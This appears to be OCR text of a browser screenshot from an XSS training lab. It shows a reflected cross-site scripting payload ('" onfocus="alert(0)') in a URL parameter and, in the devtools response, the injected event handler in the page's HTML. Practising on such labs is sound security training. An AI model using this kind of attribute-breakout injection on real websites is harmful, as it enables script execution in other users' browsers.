 Not Secure | sudo.co.il/xss/level2.php?email="+onfocus%3D"alert%280%29#
Subscribe!
Thank you for subscription!
Email " onfocus="alert(0) added to mailing
list!
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms
Name
level2.php?email=%22+onfo...
analytics.js
analytics.js
analytics.js
collect?v=1&_v=j87&a=2072...
inject.js
× Headers Preview Response Initiator Timing Cookies
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email" value="" onfocus="alert(0)"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b>" onfocus="alert(0)</b> added to mailing list!
11
12
13 </body>
14 </html>